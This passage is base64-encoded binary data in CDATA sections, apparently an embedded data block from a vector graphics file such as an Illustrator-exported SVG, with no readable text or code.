foeO00MgHf1OTx5YQIO/Q87ZyrJ0/HujqHijAPhezbHtELbNBu6ULYz6jlHJSyEPNxA8hUZVRwwF
DxbaZOsGg4ezXFUIh7ej9ylBdkqGgcGvbFSRZuaFPg2DwQPfQzd9g8E3ioo/BoPv9RzevhRDGnSK
mx1ccDJquCIo2FHwC908gAg4Ch7InNwe1lHwcEOoncxR8HAvxJJTR8FDl+jKh6Pg4WYnfKKh4Klz
xCV2HDxab8pHw8EDdUB7i8PgMQLkqw0Hj40EiXNMQDIgPBTxXAcgPDYqPsP5lD2xAztKHIMYEEzx
ak8VFQxHFzfEOd95G7DwTvBJQvx6r2UQ96GhRrEb6oWN6opdawrAqWVE3zeKXukP1uu1h29tnb5k
k/QdIg6Y1xo80NHh643aIO6Y/XSWDJQ0hHx0KgxXcPz1tiBoE/bT7mkUvdLg60M9g7gPbTXK7p6N
2p6ttdWe//Q9Ww84XBxzp6xuve5UYWEEwjjwXATYq5nwasenN4qzJsLYez1Huve2OsXu+XwaEPHU
TWhI6W3N9mb9nkbR1d6erdVrz+9tnb3n4xLv58DF78BiDoxvWLGGjG9YsQaN32HFGja+YcUaOL5h
xZo/bIcVa/D4hhVr+PiGFWsA+R1WrCHkG1asQeQbVswx8juoWAPJN6hYg8k3qFjzr+2gYg0G36Bi
DSnfoGK9zggVa+659goNLt+wYg0vPyDFGmC+IcU6Yt6xYg0yP2LFGmS+YcUcMt+gYg0zPyLFGmje
gWKOmm84McfN73BiDpxvMDFHzjeUmGPndyAxB883jJij5xtEzODzO4BYw883gJgD6A==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	wQRBZa7E3MmJBlTqFGQQdHEvevINeDGUMPaiyI7wLCacMjRr0wVI7pXartr8ZPLpht7Y4lJ5L9C4
FJFTAcsDhOqZKENO++0bRIwzYMBzTFYrkCBChOZmQ2AwPlfvReQXAD/DzIVGiXFlBmmZ05RfOgFB
wb6jNmI19Y9xAdgsZ8q/CNpSCUw/6wQ2UanVMRWFSjxzkTmBR594+JcRYY+AQqLZSqXpFWodE8jb
VFwBsSr92JINqTmEqF5DUQlLxkG1EHOALYXYDAaD/sBguEddnhE0kZxVq9MjZov5YOZqx+IUdFxp
VxEmgKZSVHWNuAkMxlKNgLhpyHeNWSFHA4RZOGXnbAhbHCUQqRepJEDOwJSS0WbVAtY1I+v11Wyz
CnlfF5PIsZzIhWh58XthjUEegOUluyW6IkdyMRF0toSUuGxz4P28aeJCEBcqphvxW0g/vkH3xlWw
wCD8rK+WAG6LQ0vdKg5dCdokcvZlxXdpYrPc5XgMNSFJS3G5LKhUiONogiYt5WbL04aicWHEuUFj
xWZbLMkd0cMLTVHqEV8B7RCZZVuH2agxRIgjZx2OBYDQK3oVF0EcRprv2HzjUcEElKKi5v3SI6OD
6nmc5MwnHsjMlAXPnokAPMK8ZUz/jqC5ollvStadfW7cw4nIBltXRfxnTZhuQ8ZwTIrqVziuvjF8
TiKEImbLsqp5G4txShD0ACnVqvwySvuaO8PywTLUv9iGi72PyZ0KJCePMKBkBlOF7E4WwMgDKuHW
dJE8I/gPYY9Q/Xzr1HgPpH1KirRRXQfWwk3xvMwO7wRXbWi57LU2NXXBlqIeWyMgxit5WF8jwiSa
NJWg7DB8SJ1pJyJ0cykjcZMmgYs65TRnuwd0hUwrEMLJeZQn4WmVp8sX5QBM/VlVWWKYPQ8mWIJi
npARWPOpI+KQ2fmTnYOw1G7jAzWnoKw/o79ASQzCXsCxEIeEfJjMJADK7EcarvBP5nV/JTPe6x2q
XrnoSU4IC7QFwjvwSC+6quwsAUaLYffL2GOAOSa6FSwH+wDfMlaL00XCyk1PHKBzEXDQEpE0XrjF
qqmsq7bEO4Kp0G3ON2AMh8FjSFmDnnvAQ5Fw4ebJZABzwQInNfHABK6sxZKDRj0XZVtr8d2z31Hx
pln5O6pFzgw+KxQohJhGO72J9hW9MqjUpOJCYgRdRLgt2XHkiQIJsqLCPpfU8n9GM4tiPWAyAkfM
vN1Id45uRlZVGmuRT9fNn4iz06MpwPZXxrJuGukCCoVbgMLV8szk67mHvKg5FdQ1W2gMTal4i7Qp
7JyQIlCopfuVlPpATRvyi6ItHpjEDEJVo/g4MyOPYPBkezjAaNZM4ktaLNUODd6cY1nzAmngABJ8
Lu3817aSsLHQSAhrFjylAROc1hzACqEhhax+kOdmFlNjbciG+4FmRMmQZ/JptDGfFSa8uvTrVk3a
S7MXKym4Bia7ZbG8jxREk64Etx/p8DIID93K0yQ3ZRYEsSE+jzsPlkKGIKBmrmLrgccMYhkgkRij
GBCxXBkjHGzFo9HZLfawcDJmhp3CIDYoJFE3Zt2RcQwlQ7tmhub3lIsigWu9hXLuZnIUt/SSjMIp
DCl9890LfhJicOGqgO6z6AXqziD4AUZSGdxM5z4d43xPvH2q6oeI86xXaj7o2SQcGNRob5UeoNWt
Wdkqzt3caK6DXZB5sTZmozVCjQwb33wtz5Z8BkEzZMpohRZggs4s2+Sqwea5TRs4BdBSUukBqaC4
EjZjMFjG1DM5NjnZuyEFNBO+zLOahzCfEdO48ZxDDSQlsyeSzFkcfCGM0l+Q8StpFLmdHkXtiwRk
VEGEfrHMMyQSd4BdjUmbsOQt/j6vmsplm0tRQuiLqSY9NHqps74cnBWbOecY2IA1swGsYQYWLNWc
E8N91Aq7zLoCmQbUegSzsESVQ3TJJ1XSAApkXi9EpBb9DGccY+rhOmHMsR9Mhayz1BgjuiEz4Rlh
doAOp1VD8WliQJqFZpZecO4hoalzwXtBYgRHqGYqYTDMzBTsBN3pkFkOdZgvi51yzf0MBs6YbFvC
Aua93GkB0RcKCIgzT8YpagsgupkfCzwd+H6J/SIKGIWnDGii/01mIwjtXjzfgVmIfM+FqQernlZk
TL5VM+lsDA8SOQP2InwSiddP0al6zGHESZCJVZhPBHkgAkRVEJC3c4NByDPQkVj1aDPYIdkMwo1w
KDkBkbgVIr3VIeQ3w7cLV8tSmKVrU1MbzfmR8gzzAW1RK6jYU9X8jSSvMzMzL9zEt2pSECHCG51O
yc0kIFYkZgYxwTmSLEPxtqm3iFgAOkOL67Okwd0PDyr3CjTNdNUz49Q2UnK2Y36FEfqbBQssQ7KE
hRY+uEqF3YHpzLgfNMdlM0eUOdAg0i0MK0YEFzcZ5N2lbMN8S1AxgB7342e32o7SWZhrAl5J4Y2V
1QhjgO8VFkgSGCYSCCVY2nV2euesRlq2xOSZ4GXsGtyR0dGgtDvCeqHZTKCfYWWvLjAQX75obm2m
ytqqWiFVoks6xfGS1GD0EKllMU23agopOyQAhlRnyvBo61HgCJPF6oHJEMF3egoMFhDNmkkTUsoK
7+fjJT33EeewVj07S9N+s55RiqabWxD20S7Uc1ACEqBgeoGioKuoQLZzsb4J/ODaqyu8loFicfgW
AImIOQCBIQbJRDacewzvRUYAp/PsoOIZDG/K2QPxjjxgzi7idgRCzLFdRWgviMG2ERhm0TS0cn6m
myp3VYWpB+BDh5EmRfUJarjDqrIVHXBSO/IYYxNDaH+l6SdYxOEG7pdhTzDZQt1WRqA4gPwn5jXV
WsjegL7IkHI1+IjB/Ui/PrvxEkR0a5oV7ApnEKZimtVOC/eIG9j8NPuy6NaIUH8a9Mqi5jOrRLca
XE1otMEEkIkN2geAmbT4Mvus2qhpdkJULPYK+6wyjp1453WY5wYwzWARLU6AWuc90WiY8JZQgHuw
6BAUU+Cspw7rBO3ASDt2rwRhR94iAlwPE5MTcHRb2lqvKw07etHAKQJJAfZZFFlP++O6NQ8naFzd
oCVzlDOhKdxmDJUBAV2Mc37m4bJMVXwzmw/aQVw2NiMid5G/YdPLuqG5ruqFB5FuNuQKDDy/umTI
hgX2DDg4zFVBQwBASZCQVzeFgFA3BuoUepwKBWBa2Uvx41QK5d+DHpGZWYk247QY4LjYeYgglJbA
bzO362L+w7KpY40bUtBnJA4El83e+UWFiRVwHgiCLYNJVlEPb8ozazeFvtzYPFwxGRACqfeaNRgg
LopII2FTg/XsYAeY7iFWAv6YPeoQkAjmHSiasyaqdXrZ+kX0y8LyHbKGF9H9ziRe+lEYNRvtPrus
yURiNOsSfNJE+qzw/BTtU44y9FT3vgE6g/RQdA9lS0cDhkX/0ap3kyfFZRv9Pf6IFGzg2YxZncsz
rdzS3woXsiBJTPB2FjeIYBNIn8ioABAgimoozDq2k6gc6t3MjQkXX9o0axe9PnNf/rMBYGa1cqQr
XXnsN5z+RpgWcgJzkzaCrnvwSSZxtFpbUR0MOaxS1QSaVJlklynRgxopdMN0qp4xfkacPPKrVfDA
TX0M3GLdCb1FzQoC62Syoztp5kcmM7qqNjtoPVLud34GczPfaiZ4TzXfwAO5aUhuBDhbSj+yQ2mb
AQWpA1XO4VKC7ghFD6RUALjuI5jYzLKoiG9oeVzoi8MvkLJ303gIWvtcOaGaYQYyfNaTSCBI0BK7
qo8SV80tSSly4GzaFAUWZmbjVWT3/ByZHE5mb+2pTbkHwIiiRgXLO8a8HqUYqCjhTD/E86X2ZhUp
NhEClS2nKnUYaA6VZ7wQaMYO2vzECWZSQe2oGyAPqQJaajF9iVAkqIY8Qt0lUNge9QRfzhrWIieE
fYSApcXghnBZz9Hvhri1xPgMMufFnE4is9F+eCbR3EyPptaWMQ1VEyXgqPRZ40lbHGle4OTgmVLI
mWCh6LIZ73MkFA3Jg4tvtiPBSaTXMRtGiXa8wFoZnJf2udo+upZHhA5gkHm1zMdsOjJwSLMmbPQU
YqGb+hpU7Yd3dmXOKtMxEY1FCT3akVvraCjFoTIraRlADSZdmpVgBkRLP7iO9sNVrTRICQz/JpuG
zx6EkJVA3kBC7TZAgsHQNsFYQbPX0TQL8RpeJrh9YJ5u72UyJ+SEuNjUU2wEQQaYCeRL0HOdFY5E
7Bf8DMM7jx8rlieBRyZvuqD8qgxUz2JWmYXZ3nCm66ZACBLAK2CEnLOLoZvhHoIuB6LeYGhkJoqi
6baoQ8m6C44PgD2MtkFaLZkFcNVayGa+VctCwYSpg0EU+C26XqIJ5dC3sjpsdCHMms2J2JW1m3uY
nYRrctXsXlVP7NSFzxrgQwsneu6XET4zGywymFEV3beudjfwYRCia1y0CPLoGDX/MeEyz+8FQbN3
LCuF76u2U4DtFBxaCTaBjReSJlVRhE0SdQIjEx96U2cmtzJEF8NqhiGBnQoYUGYeXAC3hHyCdJYE
BcVubAORTA79SGQQwIeZM0x25Kwh9Jmp3pDNt4fo0/+wqGWCYfY8cTYqIpSEyLTa2tF+Fd3EGFis
aKbdZFxqMPgKDoyBnQSesOyyFC4LZNYKEEaaTxgWEW1G8E4xyx7W45w66m6GmYqLNGuWBVoNsbS5
nTErQmJEHIWZdhm2M4CuZlVVCEqMxmRAoBeSBPdM4RR4yITw2BIQUGHHk8ETviZbhiVDBsph1nXG
F+M50vBdJjUCwS9WsYLg7Ya3HX4xAsqAVQt+VCqISRFt6tGD9wwmKcIiV72MZgnUgIDslxERAGK1
pNwU5nI0vxgIkPQJnHSZNCELYCLXJVKM0DH4i5iTmqn/1oZQ4DLXd6vqlIGGQn1A0XUrI+4JcALE
B94X4L07Tmuh1pCDAZLxeeNnRb1ki8PNQeVWvSiqywQJyMOqoCfCj8fLhE8t2m6DPGYG74uqmPDY
LuinxVAepeiGm8i1XGMJeq+0WkAvUJkwEMIryKDtnKhY56rL97mNNFcZAMEM9s+2KwEQTKwbBPKs
OKnucMYTVoVFZq1Dr2KDSYJQFK6c5nak02wq+ozlvlGroYRGOxsVlqppHNKmtgkVGlWnymZd1FPj
YMPMCq4kGheKIRhEbO6TpMhVsBF60HCKEu4OZoPpAgIdEiC43XcGqFKeFzQalGazsqOZaocxZb9Z
bofKbeohBOaL1nq38cPO5Howw4bhYse7K2fEvAzU3jeCutWVwZGmrYqbCWZV2rqTGtKezhm3e8+a
n6whhBeL12DQcnKpZVHXYzaEGXb7GfiUXF38w+pKnAvZcXwgMpQHRO5DS2ypABAqpIRVG3YbRG8K
By9QCIBhBWHTPEXUwqdgNMHR9vC0qik8txmi8jAduZUTYqHZKSIVVCA4pzE5Cm1wQ4DIxqNtX8m0
9zPhz+1qF8KufvYFM+bJqP/88Iuv3r198fr3h58dj9fPn3//6rdv3j1D3V28lZ1EAg==
	]]>
	<![CDATA[
	aYGgB1hFYcV4ZdTKOIwwuwxVLOtOmBXVRwGB6aJhOXXwDk1lxEuAWlcVJIhx1ZgXw+VTWmV0S2jh
DFnRfbAirrS1856MgoFKuJmRT32ORlFxwhMT93qbTnfm/lClyR1ROM6suBCYoXioM45sg2oTXeQ4
WRWsXg2Pm4br5ri4uhV0MvPA2FlFMaYyISEYhTjkkwtn3TVBJZ6GlJTVamxBEkEDN0ChCcJ1NQ1n
qgoextNT+IQzErPOPwNYDobicu4KR30lHkmz/BJSA49YsnEsjPcoV03l1bOhK4nE8YGAwcbnYKPK
CCVcta6pXRWBc2TqvVWvIiIAOv0aNL6BHHYz9Iy+GTS5wJMGi75ZVKNHcZszOBU4LLarBuMg5mrm
4iTQlbXIYRY165GAWI5s6UuaFIknB1GnNrA1ge1kSuOIfIRhCzV8d6Oyyr0hKfsCJA4KZrakIHpY
pDqy6Iy9ce01W5IXHgdt2TQ8xlv9oYF5/iLQ6X4VE9UwRQRmL1WcjYxppVEAwChwmDwP1u5oKOM8
G2uE2AcjCGpxFOmPiPhcZ09LDBosVdjf5nm1EzsTt39Y0tgKJOEc9MX0qtn6OpkuslioYgEyEEI6
pGlm5gDEuJqDB3gFCJ/cgjfleWqq3hSMvxDNCZvh1tH5OHUD8SGtEnbVHJjOQj24EEhwPgdA/i7H
LBx2YTgwsice3VFL4TTTvRU54yHnMr7MXwwgeaiz1VcjBDUuq2KuaJ5HszEGf2nHVyFTDlYRjNTc
A0EARAAnJaRZ29E0QlkVAfccMsU+sj/RTIGUGJCayqySDXyCBe0gxfpsNiI43UTGwvqQN1cv2VpV
SpgBXeM5LogQqKu6onmzNaoMSVkCqxG4ZD7SqoBzEmCRgZjQMDYrXbUkKhyItTYmKqBJmw2vmiaB
pgW9LClfYxpPdDewbLDfQ5anC8cJIhjSJKOXOTGazr9aaAVOhwD8cSEGW3HRLb4EMCkKZa2Wnz9f
CK6tAwHhnq5SOrEmNdkvdBPMRd31mP0+H+GO2PxgWADhEU8LCx4hWHnWvGgQBRnZBd0BB25Ss3PW
Ay9c1AHQZQwnXFaxjOY1utJK4ri1OBLOdpzPjrZYRRYBxzovuhaIGcSYNW6FFb7RR7z6qlIb7uz6
PEQSLLyNVu0bG2iRoAIrwZiRMJsWvUhXDFMWqve7aTQg8qw9uMT5DkiMnhhRqJIu44kWurVbXPVC
paiyKQKqSUACGrjIyb0ZYcQKa1sv6OeiR61j4sFDR9CW7PMK/wISPVZNlNH0BQyzAgNnpCPJmgmZ
0icOZohJT7ripgsjNSQGZVebYm62aqsagC51RyOGBT0bGW+q50k0KQhWJYQDkqrTUd2D9E9DzyGB
8Dw4qF1fY2s1a71FwX1VNV9S+IrRIllI6QA6GjmYxGzT44ZjMDkG+4oeSZey7uiO4YgONDKIBnEn
gKLzOTl4kVHDCj90YDcPKuJ0Cuo4IUH97xbhwusI9AlrjzknlcMDe/U6ayb7jQc6gKI9OivHI6Ub
0Yoa4QOlhU1TmZJTMP+KqgKLeuQsBiK13VQjzWFl4zsB00bcHcCBlpSemZGd0ExiNI57rdkgC4GA
vHWkQC/Yag9rNGq2eFVMO8BTgh6WoLLtXu7+nLI9gfY8UKbqZNZkakFDvSDjMo4dKGOCDKJ5w3DG
C4Fzq2ZaorqnsVhYYxovwuNhqN1At6x60jq3fmX0fnZF1gNZNJZQ0xjS0zVz3TCrIfQvzX8Q20Vb
pqvHLyqa/M+bVsJMF06TBHkvOj8Wz7QYFPYF2CP9YQwc5KRR+xnfDHDzykNn1G0OP4Q0WTHhifA0
wFc0Nw/vxeC5jY/YMiby/MjIhb1YXgk4ron09sCLZO6oMDOGjanj6Ipa1N0NQkB3xB40iXtFuPki
TYWoQ5RTf8JqqctmNQLxKmxhPKIa+rSmSNPIfo+fQ+gLPP3AWbSIF5jvcRLLZjEFQGfgZCGg02in
wjkwNBvTXOFXrZaKC7b/WZNeVuAVZkjFeC+cKw7jN9MptCC21SAWwPKrvw54eBh34ZBt8QqcxFgg
PTgfVPQkXKC0e/Hgcs0LkrnZgVIQho88nmsLgYPlDDL4F/OVnltAi7vPIwQRym1F8KLA5Gm5fYUg
lDIXM7LxmCULUtOQdNgIO/RajyTjmcBmCkO0HlNWJEXfkLDyuGE1nvplBQoNND13ItNSHbLncqiW
ecJSijZjGIezeH6KRT2GgM8zH0iyPaoQ3aD2xJVzfVkspyVULdjCgAVUc/dsx7Aug92tAnDJQ1PN
Nw5Ugh6VqtBnEqAuL2PEADz6mccDIbZIj/xiGhEw7GJne3GOLkxL0Q9I3uih2zw81FJ6clu245aQ
VcT58Y2NGSNYGMIVNEKSyJJohlF6uWHwjUvXeOlTB3gTRAYZ0fMe6VyhW1GBAZmGc5oQmnWwChOM
iwYXtjjv6HbZYikfcKRBnyFBjbUxW66vFpsbVVvSGElIYWZN57utm6LteMwCQ2EReBcJkokWUUtm
jcMG57lnCWFIV/TQc5iIsX1HU81YA9hNICZLO+/PMlbHTfHGbJwp5TbL34H4XVlwcdMcEM2+DQkp
Ygte9M0oC0Vz/TEUvKoLgGgqHbVFPcZc9MEO2cZKSxbTDgAhph6WZJ2dGWTV4JA3lgEra1ZYSEIK
DwzHal4b1Eh1aZcRrA2iRudYVH1SFxk/wwCRihog9CoYMYQxJcKHNfhTQRaeh2a1vAwIQYUormOG
lQUnhMaksBL2JhpZsTfFVZdrKoMNHm4Wpt0sqvKCQEMBCAx7AgHuFhDcFAYiBQ20xWhghCDD7gmC
302xY0UhhM9tJ6S6uCJ1RtUk5TqvKnOLEHAIfhUt5wKvCsxHrsRoSH1Y55htaKv2OTB2rjSvFYiI
VPCAOhII2SoeDgpXPxxSRVewXlY0QQCOtauWe5uGOWZlZSBn1jNXGCY8G5+DiKsxb4lpLpfZNufo
ca1Z4dcAErklhYIbLNpwrG4myUX9rF4rfOakDup686t4hgQC9bg5oJlK/+2qn4hGihYUp6JLUDQR
FIuFMTzJEECLZRFaLNzKfWEulDFtCkN0qsbJxMRTr9X1SXTsTGvisMMAS4IzLBb3B812AB/j8hYL
ojCPbpqHcEdaRRlo5WoN5jT8vtVClogkWsyO4e9G+UmksA06B8UyOsJX89IwNDsqbwQAScWyrBN7
8WzG6DDwWI4lxbykYS0U6NthgZsetQ2plt4/nNjMI9IKvcOaK4jZaAdhCYbOqigdAo4pOmNn2xQ3
w8/Md1R13flVK13AiqLnZ54A56mfTgXwzyrdgw9jkUN1joufQimzCxOJJ2Bm9WJyjy3JE1nNBkBN
mqVAmfys8hrseIxQhhkQknJeNRyaqRywfzEdVOkpqxjGBaLle6ChF20nJ9C3lrp6g7bp5ofHeZ7t
wAN4C5gLnojBoGmcANF3DAq9jVnTovF9edwgOCbsKUuyXLrqbONndcDNzderlbZiHaLBpHr0C24e
1ELnbjsVsYPtKKiFSQwLHZRBAOQRxYWzhJsUABC9ZQDV7Ovw/tEgZ7VIAEdBMw5ogCeNCkgxPZHn
/MEqUSx1CvP2YospYy6VUlWgabVwPZxkBOZhEjuhruNlRmTedOgDVbdv4CGY+Lza+UBOUNmtqnW8
